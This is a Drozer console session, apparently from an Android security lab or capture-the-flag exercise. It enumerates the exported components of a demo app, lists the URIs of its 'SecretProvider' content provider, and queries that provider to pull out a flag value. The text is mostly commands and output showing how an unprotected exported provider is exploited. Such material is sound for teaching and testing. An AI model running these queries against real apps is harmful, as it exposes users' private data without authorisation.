 dz> run app.package.attacksurface ru.tinkoff.appsec.myapplication
Attack Surface:
  1 activities exported
  0 broadcast receivers exported
  1 content providers exported
  0 services exported
dz> run app.provider.finduri ru.tinkoff.appsec.myapplication
Scanning ru.tinkoff.appsec.myapplication...
content://ru.tinkoff.appsec.myapplication.SecretProvider/
content://ru.tinkoff.appsec.myapplication.SecretProvider
content://ru.tinkoff.appsec.myapplication.SecretProvider/data
content://ru.tinkoff.appsec.myapplication.SecretProvider/data/
dz> run app.provider.query content://ru.tinkoff.appsec.myapplication.SecretProvider/data/data
Unknown URI content://ru.tinkoff.appsec.myapplication.SecretProvider/data/data
dz> run app.provider.query content://ru.tinkoff.appsec.myapplication.SecretProvider/data/
| id | flag                             |
| 1  | 26121fb44b7ef2be1118e5f34b2129b8 |